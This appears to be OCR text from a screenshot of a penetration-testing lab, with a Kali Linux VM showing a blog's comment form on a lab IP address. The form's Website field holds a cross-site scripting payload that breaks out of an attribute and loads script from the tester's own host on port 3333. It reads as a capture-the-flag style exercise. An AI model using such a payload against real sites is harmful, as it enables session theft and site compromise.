 Debian 9.x 64-bit - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4
10.10.16.52
10:09
Welcome to Security Blog – S
10.129.134.1/assessment/index.php/2021/06/11/welcome-to-security-blog/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Website
"><script src=http://10.10.16.52:3333/website>
Save my name, email, and website in this browser for the next time I comment.
Post Comment
Search…
Recent Posts
Recent Comments
Welcome to Security Blog
Search
1
7°C
Bewolkt
Search
NEW
9
ENG
11:09 AM
1/5/2024